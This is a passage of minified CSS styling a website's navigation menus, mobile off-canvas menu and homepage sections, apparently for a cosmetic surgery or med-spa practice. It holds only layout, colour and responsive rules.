a+a:before{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);padding:2px;background:#ccc;border-radius:100%;left:-6px}.hamburgerMenu header.scrolled{top:0}.hamburgerMenu header.scrolled .logo-holder{margin-top:16px}@media only screen and (max-width: 64em){.hamburgerMenu header.scrolled .logo-holder{margin-top:18px}}.hamburgerMenu header.scrolled .icon-holder{padding:30px}.hamburgerMenu header.scrolled .icon-holder .icon{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9)}.hamburgerMenu header .icon-holder{padding:45px;background:#2F2F2F}@media only screen and (max-width: 64em){.hamburgerMenu header .icon-holder{padding:30px}.hamburgerMenu header .icon-holder .icon{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9)}}.hamburgerMenu header .icon-holder .icon{z-index:104;cursor:pointer;position:relative;height:24px;width:34px;top:-13px}.hamburgerMenu header .icon-holder .icon:after{content:'';display:inline-block;background:url(/assets/img/menu.png) no-repeat center center;background-size:100% auto;padding:7px;position:absolute;top:calc(100% + 16px);width:100%;text-align:center}.hamburgerMenu header .icon-holder .icon .text{padding:9px 0;display:block;line-height:1.7}.hamburgerMenu header .icon-holder .icon .bar{display:inline-block;width:100%;height:3px;background:#fff;border-radius:3px;position:absolute;top:0;left:0;float:left;transition:0.45s all ease}@media only screen and (max-width: 64em){.hamburgerMenu header .icon-holder .icon .bar{background:#fff !important}}.hamburgerMenu header .icon-holder .icon .bar.middle{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.hamburgerMenu header .icon-holder .icon .bar.last{top:auto;bottom:0}.hamburgerMenu header .icon-holder .icon.active .bar{background:#fff}.hamburgerMenu header .icon-holder .icon.active .bar.first,.hamburgerMenu header .icon-holder .icon.active .bar.last{left:inherit;right:0;transform:translateX(0px) translateY(10px) rotate(-45deg)}@media only screen and (max-width: 40em){.hamburgerMenu header .icon-holder .icon.active .bar.first,.hamburgerMenu header .icon-holder .icon.active .bar.last{transform:translateX(2px) translateY(11px) rotate(-45deg)}}.hamburgerMenu header .icon-holder .icon.active .bar.middle{opacity:0;transform:rotate(90deg)}.hamburgerMenu header .icon-holder .icon.active .bar.last{transform:translateX(0px) translateY(-11px) rotate(45deg)}@media only screen and (max-width: 40em){.hamburgerMenu header .icon-holder .icon.active .bar.last{transform:translateX(2px) translateY(-9px) rotate(45deg)}}.scrolled .hamburgerMenu header .icon-holder .icon.active .bar{background:#fff}@media only screen and (max-width: 64em){.open-menu .hamburgerMenu header .icon-holder .icon.active .bar{background:#fff}}.hamburgerMenu header .icon-holder:hover{cursor:pointer}.hamburgerMenu header.scrolled .logo-holder .logo img{width:150px;margin-top:-5px}.hamburgerMenu header.open-menu.scrolled .bar{background:#fff !important}@media only screen and (max-width: 64em){.hamburgerMenu header .logo-holder .logo img{width:150px;margin-top:-5px}}@media only screen and (min-width: 64.1em){body .content-wrap{margin-top:112px}}body.gallery:not(.index) header .icon-holder .icon .bar{background:#fff}body.gallery:not(.index) header.scrolled .icon-holder .icon .bar{background:#fff}.mobile-logo{padding:22px 0px}.mobile-logo img{padding:0px 10px;margin-bottom:0px !important}header .nav-wrap{background:#000 !important}.nav .links>ul{margin-left:0px;margin-bottom:0px;display:flex;justify-content:space-between}.nav .links>ul>li{display:inline-block;height:100%;letter-spacing:0.5px}.nav .links>ul>li.has-sub{position:relative}.nav .links>ul>li.has-sub>.nav-link{color:#000}.nav .links>ul>li.has-sub>.nav-link:after{content:'';border-style:solid;border-color:#000 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);top:13px;position:relative;left:10px}.nav .links>ul>li.has-sub:hover{background:#f3f3f3}.nav .links>ul>li.has-sub:hover>ul{display:block}.nav .links>ul>li.has-sub.sub-open{background:#f3f3f3}.nav .links>ul>li.has-sub.sub-open a{color:#000}.nav .links>ul>li.has-sub.sub-open a:after{border-color:#000 transparent transparent transparent}.nav .links>ul>li.has-sub.sub-open ul li a{color:#000}.nav .links>ul>li>ul{text-align:left;display:none;height:auto;position:absolute;z-index:110;margin:0px;background:#fff;border-bottom-left-radius:2px;border-bottom-right-radius:2px;border-top:none;min-width:150px;border:1px solid #f3f3f3;border-top:none}.nav .links>ul>li>ul li{display:block;line-height:1.6}.nav .links>ul>li>ul li a{font-size:15px;padding:13px 16px;line-height:1;color:#000;text-shadow:none;white-space:nowrap;text-transform:none}.nav .links>ul>li>ul li a:hover{opacity:1;color:#2f2f2f;background:#f3f3f3}.nav .links>ul>li>ul li+li{border-top:1px solid #f3f3f3}.nav .links>ul>li>ul li.has-child{position:relative}.nav .links>ul>li>ul li.has-child>a{padding-right:26px}.nav .links>ul>li>ul li.has-child:after{content:'';background:url(/assets/img/nav-arrow.png) no-repeat center center;background-size:100% auto;display:inline-block;padding:4px;position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.nav .links>ul>li>ul li.has-child ul.children{position:absolute;left:100%;top:-1px;margin:0;border:1px solid #f3f3f3;width:100%;display:none;background:#fff}.nav .links>ul>li>ul li.has-child ul.children li a.here:hover{color:#fff !important}.nav .links>ul>li>ul li.has-child:hover ul.children{display:block}.nav .links>ul>li>ul:after{display:inline}.nav .links>ul>li .nav-link{font-size:14px;display:block;color:#000;height:100%;padding:14px 20px;font-weight:400;font-family:"century-gothic";line-height:1.8;text-transform:uppercase}.nav .links>ul>li .nav-link.here{background:#f3f3f3;color:#000 !important}.nav .links>ul>li .nav-link:hover{background:#f3f3f3;opacity:1}.nav .links>ul>li .ppc-number{font-weight:700}.nav .links>ul>li>a.has-drop:after{content:'';border-style:solid;border-color:#fff rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0);top:12px;position:relative;left:10px}.sticky-nav{background:#000;position:fixed;top:0px;left:0px;z-index:99999;display:none;-webkit-box-shadow:0px 2px 39px -3px rgba(0,0,0,0.33);-moz-box-shadow:0px 2px 39px -3px rgba(0,0,0,0.33);box-shadow:0px 2px 39px -3px rgba(0,0,0,0.33)}.sticky-nav .row{padding:0px;position:relative}.mobile-logo img{border-radius:0px}.right-off-canvas-menu{background:#212121;box-sizing:border-box}.mobile-nav-wrap{width:100%;position:fixed;padding:0px;z-index:9999 !important;top:0px;background:#000}.mobile-nav-wrap a{font-weight:400}.mobile-nav-wrap .phone{font-size:16px;float:left;padding:16px 20px;background:#2f2f2f;height:46px;color:#fff}.mobile-nav-wrap .phone .phone-icon{margin-right:15px;background:url(/assets/img/icons.svg) no-repeat center center;background-size:100% auto}.mobile-nav-wrap .js-menu-toggle{display:inline-block;float:right;padding:16px 20px;color:#fff;height:46px;font-family:"century-gothic";text-transform:uppercase;position:relative;left:0;font-size:16px}.mobile-nav-wrap .js-menu-toggle .title{padding-right:30px}.mobile-nav-wrap .js-menu-toggle .icon{position:absolute;display:block;width:20px;height:2px;background:#ffffff;top:50%;margin-top:-1px;right:20px;margin-left:-10px;-webkit-transition:background 0.3s;-moz-transition:background 0.3s;transition:background 0.3s}.mobile-nav-wrap .js-menu-toggle .icon:before,.mobile-nav-wrap .js-menu-toggle .icon:after{content:'';position:absolute;left:0;background:inherit;width:100%;height:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform 0.6s, background 0s;-moz-transition:-moz-transform 0.6s, background 0s;transition:transform 0.6s, background 0s}.mobile-nav-wrap .js-menu-toggle .icon:before{top:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.mobile-nav-wrap .js-menu-toggle .icon:after{bottom:-6px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.mobile-nav-wrap.menu-is-open .js-menu-toggle .icon{background:rgba(232,74,100,0)}.mobile-nav-wrap.menu-is-open .js-menu-toggle .icon:before,.mobile-nav-wrap.menu-is-open .js-menu-toggle .icon:after{background:#ffffff}.mobile-nav-wrap.menu-is-open .js-menu-toggle .icon:before{top:0;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.mobile-nav-wrap.menu-is-open .js-menu-toggle .icon:after{bottom:0;-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}.hamburgerMenu .mobile-nav-wrap{display:none !important}.off-canvas-click{display:none}.off-canvas-click.active{width:100%;height:100%;display:block;right:220px;position:fixed;z-index:9999;top:0}.on-canvas{z-index:2;-webkit-backface-visibility:hidden;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;transition-duration:0.4s}.on-canvas.menu-is-open{-webkit-transform:translateX(-220px);-moz-transform:translateX(-220px);-ms-transform:translateX(-220px);-o-transform:translateX(-220px);transform:translateX(-220px)}@media only screen and (min-width: 64.1em){.on-canvas.menu-is-open{-webkit-transform:translateX(0) !important;-moz-transform:translateX(0) !important;-ms-transform:translateX(0) !important;-o-transform:translateX(0) !important;transform:translateX(0) !important}}.mobile-navigation{position:fixed;height:100%;right:0;top:0;z-index:1;width:220px;background-color:#000;overflow-y:auto;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;transition-duration:0.4s;-webkit-transform:translateX(220px);-moz-transform:translateX(220px);-ms-transform:translateX(220px);-o-transform:translateX(220px);transform:translateX(220px)}.mobile-navigation.menu-is-open{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);-webkit-overflow-scrolling:touch}.mobile-navigation h4{margin-bottom:0}.mobile-navigation h4 a{display:block;padding:15px 20px;font-size:15px;background:#000;height:46px;color:#fff !important;box-shadow:none}.mobile-navigation h4 a:hover{background:#f3f3f3;color:#000 !important}.mobile-navigation .links>ul{padding:0px;margin:0px}.mobile-navigation .links>ul>li>a{color:#fff;display:block;padding:12px 20px;font-size:15px;font-family:"century-gothic";border-bottom:1px solid #2f2f2f}.mobile-navigation .links>ul>li>a:hover{opacity:1}.mobile-navigation .links>ul>li.has-sub>ul{margin:0px;display:none;background:none;border-bottom:1px solid #2f2f2f;padding:10px 10px 10px 22px;background:rgba(255,255,255,0.25)}.mobile-navigation .links>ul>li.has-sub>ul>li.inner-sub>a{text-transform:uppercase;color:#000;background:none !important}.mobile-navigation .links>ul>li.has-sub>ul>li.inner-sub ul{margin:0px;padding-left:10px;padding-right:10px}.mobile-navigation .links>ul>li.has-sub>ul>li>a{padding-left:10px !important}.mobile-navigation .links>ul>li.has-sub>ul li a{font-family:"century-gothic";color:#fff;display:block;font-size:14px;padding:7px 10px}.mobile-navigation .links>ul>li.has-sub>ul li a.here{color:#000;background:#2f2f2f}.mobile-navigation .links>ul>li.sub-open ul{display:block}.mobile-navigation .mobile-details{margin-top:30px}.mobile-navigation .mobile-details .socials{padding:20px 15px 10px 15px;margin-bottom:0px}.mobile-navigation .mobile-details p,.mobile-navigation .mobile-details a{font-family:"century-gothic";color:#fff}.mobile-navigation .mobile-details p:hover,.mobile-navigation .mobile-details a:hover{color:#000}.mobile-navigation .mobile-details p{margin-bottom:5px}.mobile-navigation .mobile-details a{font-weight:400}body.hamburgerMenu .nav{display:inline-block;margin-top:32px;margin-left:15%}@media only screen and (max-width: 1200px){body.hamburgerMenu .nav{margin-left:8%}}@media only screen and (max-width: 1105px){body.hamburgerMenu .nav{margin-left:1.5%}}@media only screen and (max-width: 64em){body.hamburgerMenu .nav{display:none}}body.hamburgerMenu .nav .links>ul{height:56px}body.hamburgerMenu .nav .links>ul>li{letter-spacing:0;transition:none}body.hamburgerMenu .nav .links>ul>li.has-sub>a:after{top:10px}body.hamburgerMenu .nav .links>ul>li>ul{border-bottom-left-radius:5px;border-bottom-right-radius:5px;min-width:100%}body.hamburgerMenu .nav .links>ul>li>ul li a{padding:15px 20px}body.hamburgerMenu .nav .links>ul>li>ul li a:hover{background:#2f2f2f;color:white}body.hamburgerMenu .nav .links>ul>li>ul li+li{border-top:none}body.hamburgerMenu .nav .links>ul>li a{display:block;color:black;padding:14px 20px;line-height:1.8}body.hamburgerMenu .nav .links>ul>li a.here{background:#fff;color:#2f2f2f !important}body.hamburgerMenu .nav .links>ul>li a:hover{background:#2f2f2f;color:white}body.hamburgerMenu .mobile-navigation h4 a{background:#2f2f2f}body.hamburgerMenu .mobile-navigation h4 a:hover{background:#000}body.hamburgerMenu .mobile-navigation .links>ul>li.has-sub>ul{padding:10px;background:none}body.hamburgerMenu .mobile-navigation .links>ul>li.has-sub>ul>li.inner-sub>a{color:#fff}body.hamburgerMenu .mobile-navigation .links>ul>li.has-sub>ul li a.here{color:#fff}body.hamburgerMenu .socials li{background:#fff}body.hamburgerMenu .fixed-nav{position:fixed;top:0;width:100%;height:100%;z-index:99;display:none}body.hamburgerMenu .fixed-nav .nav-wrapper{transition:none !important;max-width:1200px;margin-left:auto;margin-right:auto}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links{padding:130px 40px 40px;background:rgba(20,20,20,0.9);background-size:cover;position:absolute;left:0;top:0;width:35%;height:100%}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links{width:100%;padding:110px 20px 20px}}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list{position:relative;width:100%;height:100%;z-index:3;overflow-y:auto;-webkit-overflow-scrolling:touch}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul.holder{margin:20px 0 0;margin:50px 0 0;margin-top:0;position:absolute;top:50%;right:10%;transform:translateY(-50%)}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul.holder{text-align:center;right:inherit;left:50%;top:0;transform:translateX(-50%) translateY(0%);width:100%}}@media only screen and (min-width: 64em) and (max-height: 800px){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul.holder{top:0%;transform:none}}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link{font-size:13px;letter-spacing:1px;line-height:1.5;padding:6px 10px;color:#fff;font-weight:700;text-transform:uppercase;font-family:"century-gothic";display:inline-block;position:relative}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link:before{content:'';display:inline-block;width:0;border-top:2px solid #fff;position:absolute;bottom:0;left:0;height:0}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link.here,body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link:hover{opacity:1}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link.here:before,body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link:hover:before{left:10px;width:60%}@media only screen and (max-width: 40em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link.here:before,body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link:hover:before{display:none}}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link.tel{color:#fff;font-size:18px}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link.tel{font-size:16px}}@media only screen and (max-width: 40em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link.tel{font-size:14px}}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link{font-size:12px}}@media only screen and (max-width: 40em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li .nav-link{font-size:11px}}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li+li{margin-top:20px}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li+li{margin-top:15px}}@media only screen and (max-width: 40em){body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li+li{margin-top:10px}}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li.has-sub a{position:relative;padding-right:20px}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li.has-sub a:after{content:'\bb';display:inline-block;position:absolute;top:4px;right:5px}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li.has-sub a:hover,body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul li.has-sub a.here{opacity:1;color:#fff}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul.socials{margin-left:10px}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul.socials li{-webkit-transform:scale(0.8);-moz-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8)}body.hamburgerMenu .fixed-nav .nav-wrapper .main-links .list ul.socials li+li{margin-top:0}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links{padding:130px 40px 40px;position:absolute;width:65%;left:35%;top:0;height:100%;z-index:9;overflow-y:auto;background:#dfdfdf}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links{width:100%;left:100%;padding:110px 20px 20px}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list{position:relative;width:100%;height:100%;z-index:4}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list{overflow-y:auto;-webkit-overflow-scrolling:touch}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list .group{float:left;width:50%}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list .group{width:100%;float:none}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list .group+.group{margin-top:15px}}@media only screen and (max-width: 64em) and (max-width: 40em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list .group+.group{margin-top:10px}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul{margin:0;opacity:0;visibility:hidden;position:absolute;top:50%;left:0%;width:100%;max-width:700px;transform:translateY(-50%)}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul{display:none;text-align:center;opacity:1;visibility:visible;width:100%;left:50%;transform:translateY(-50%) translateX(-50%)}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul.active{opacity:1;visibility:visible;left:5%}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul.active{left:50%;display:block;transform:translateY(0%) translateX(-50%);top:0}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a{color:#000;font-size:15px;letter-spacing:1px;line-height:1.5;padding:6px 10px;display:inline-block}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a{font-size:14px}}@media only screen and (max-width: 40em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a{font-size:13px}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a.here,body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a:hover{opacity:1;color:#000}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a.has-links{position:relative}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a.has-links:before{content:'';display:inline-block;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:7px solid #000}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a.has-links:before{border-top:3px solid transparent;border-bottom:3px solid transparent;border-left:5px solid #000;right:-13px}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li a.has-links.opened:before{transform:rotate(90deg) translateX(-4px)}@media only screen and (min-width: 64.1em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child{width:30%;float:left;margin-right:5%}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child.last{margin-right:0}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child ul.children{display:block;margin-top:20px}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child ul.children{margin-top:0}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child ul.children li{padding-left:0}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child ul.children li a{font-weight:normal !important}@media only screen and (min-width: 64.1em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child ul.children li a{font-size:14px;opacity:0.8}}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child ul.children li a{opacity:1;font-size:14px}}@media only screen and (max-width: 40em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child ul.children li a{font-size:13px}}@media only screen and (min-width: 64.1em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child ul.children li+li{margin-top:12px}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child a{padding-left:0;font-weight:bold}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.child{padding-left:0}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li+li{margin-top:10px}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li+li{margin-top:13px}}@media only screen and (max-width: 40em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li+li{margin-top:9px;margin-top:5px}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.back{margin-top:5px;margin-bottom:15px;display:none}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.back{display:inline-block}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.back a{position:relative;background:#000;color:#fff !important;border-radius:2px}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.back a:before{content:'\ab';display:inline-block;position:relative;top:-1px;margin-right:3px}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li ul{position:relative;top:0;margin-top:0px;transform:translateX(0) translateY(0);opacity:1;left:0;display:none;margin-top:30px;transition:none !important}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li ul{margin:0}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li ul li{padding-left:50px}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li ul li{padding-left:0;margin-top:10px}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li ul li a{padding-left:0}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li ul li a{font-size:80%;opacity:0.55}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li ul li+li{margin-top:22px}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li ul li+li{margin-top:15px}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.parent{font-weight:700;border-bottom:2px solid #2a2a2a;margin-left:10px;font-size:16px;display:inline-block}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.parent{margin-top:20px;font-size:15px;margin-left:0}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.sub{padding-left:25px}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.sub{padding-left:0}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.sub a{color:#888}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul li.sub a.here{color:#000}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul.long{columns:2;-webkit-columns:2;-moz-columns:2}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul.long{columns:1;-webkit-columns:1;-moz-columns:1}}body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul.procedures.active li.child ul.children,body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links .list ul.lv-med-spa.active li.child ul.children{visibility:visible}@media only screen and (max-width: 64em){body.hamburgerMenu .fixed-nav .nav-wrapper .sub-links.mobile-opened{left:0}}body.hamburgerMenu .home-nav{position:fixed;top:50%;left:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:99}body.hamburgerMenu .home-nav .links{position:relative}body.hamburgerMenu .home-nav .links a{display:block;text-transform:uppercase;font-size:12px;letter-spacing:4px;color:#fff}body.hamburgerMenu .home-nav .links a:before{content:'';display:inline-block;border-radius:100%;border:1px solid #fff;background:#fff;width:11px;height:11px;position:relative;top:1px;margin-right:20px}body.hamburgerMenu .home-nav .links a+a{margin-top:20px;position:relative}body.hamburgerMenu .home-nav .links a+a:after{content:'';border-left:1px solid rgba(255,255,255,0.12);height:34px;position:absolute;left:5px;bottom:18px;display:inline-block}body.hamburgerMenu .home-nav .links a.active{font-weight:700}body.hamburgerMenu .home-nav .links a.active:before{background:none}body.hamburgerMenu .home-nav.light .links a{color:#000}body.hamburgerMenu .home-nav.light .links a:before{border:1px solid #000;background:#000}body.hamburgerMenu .home-nav.light .links a.active:before{background:none}body.hamburgerMenu .home-nav.light .links a+a:after{border-left:1px solid rgba(20,20,20,0.3)}body.hamburgerMenu .home-nav.fade-out{opacity:0;visibility:hidden}@media only screen and (max-width: 64em){body.home .content-wrap{margin-top:82px}}body.home .row h2{font-size:36px}@media only screen and (max-width: 64em){body.home .row h2{font-size:32px}}@media only screen and (max-width: 40em){body.home .row h2{font-size:28px}}body.home .row h2.underline{margin-top:-15px}body.home .home-procedures{max-width:1500px}body.home .home-procedures a{width:22.75%;margin-right:3%;margin-bottom:30px;float:left;text-align:center}body.home .home-procedures a:nth-child(4n){margin-right:0}body.home .home-procedures a:nth-child(4n):after{clear:both}body.home .home-procedures a:nth-child(4n+1):before{clear:both}@media only screen and (max-width: 64em){body.home .home-procedures a{width:46.5%;margin-right:7%;margin-bottom:30px;float:left;margin-bottom:60px !important}body.home .home-procedures a:nth-child(2n){margin-right:0}body.home .home-procedures a:nth-child(2n):after{clear:both}body.home .home-procedures a:nth-child(2n+1):before{clear:both}}@media only screen and (max-width: 40em){body.home .home-procedures a{width:100%;margin-right:0;margin-bottom:30px;float:left}body.home .home-procedures a:nth-child(1n){margin-right:0}body.home .home-procedures a:nth-child(1n):after{clear:both}body.home .home-procedures a:nth-child(1n+1):before{clear:both}}body.home .home-procedures a span.text{text-transform:uppercase;font-style:italic;font-size:22px;margin-bottom:20px;display:block}@media only screen and (max-width: 64em){body.home .home-procedures a span.text{font-size:20px}}@media only screen and (max-width: 40em){body.home .home-procedures a span.text{font-size:18px}}body.home .possible{position:relative;background:url(/assets/img/home-possible.jpg) no-repeat center center;background-size:cover !important;padding:80px}@media only screen and (max-width: 64em){body.home .possible{padding:80px 0}}body.home .possible .row{padding:20px}body.home .possible .row h2,body.home .possible .row p,body.home .possible .row a{color:#fff}body.home .possible .row a{text-decoration:underline}@media only screen and (max-width: 64em){body.home .possible .row h2{font-size:28px}body.home .possible .row img{max-width:140px}}@media only screen and (max-width: 40em){body.home .possible .row h2{font-size:25px}}body.home .gallery-cta{background:url(/assets/img/home-gallery.jpg) no-repeat center center;background-size:auto 100% !important;padding:321px 20px}@media only screen and (max-width: 1200px){body.home .gallery-cta{padding:240px 20px}}@media only screen and (max-width: 64em){body.home .gallery-cta:after{display:none}}body.home .gallery-cta span.text{text-align:center;display:block}body.home .gallery-cta span.text span{font-size:58px;letter-spacing:1px;font-weight:400;text-transform:uppercase}body.home .gallery-cta span.text span.block{margin-bottom:-75px !important}@media only screen and (max-width: 64em){body.home .gallery-cta span.text span.block{margin-bottom:-25px !important}}body.home .gallery-cta span.text span.small{font-size:13px;width:auto;border:none;letter-spacing:1px;display:inline-block}@media only screen and (min-width: 64.1em){body.home .half-image .media{width:47.5%;right:calc(51% + 20px)}body.home .half-image .copy{width:calc(49% + 20px)}body.home .half-image .copy .inner{max-width:484px}body.home .half-image .copy img.img{right:calc(105% + 20px)}body.home .half-image.flipped .media{right:auto;left:calc(51% + 20px)}body.home .half-image.flipped .copy img.img{right:auto;left:calc(105% + 20px)}}@media only screen and (max-width: 64em){body.home .half-image.home-breast .media{background-position:center 30%}}body.home .has-thirds{background:url(/assets/img/home-breast-options.jpg) no-repeat center center !important;background-size:cover !important;padding-top:80px;margin-bottom:330px;overflow:inherit}@media only screen and (max-width: 64em){body.home .has-thirds{margin-bottom:220px}}@media only screen and (max-width: 40em){body.home .has-thirds{margin-bottom:240px}}body.home .has-thirds .thirds{max-width:1400px;margin:0 auto -260px;padding:80px 60px 0}body.home .has-thirds .thirds .item{background:#f7f7f7;padding:11% 10%;max-width:90%;margin:0 auto 0 !important}body.home .has-thirds .thirds .item h2{font-size:22px;font-weight:700;color:#000}body.home 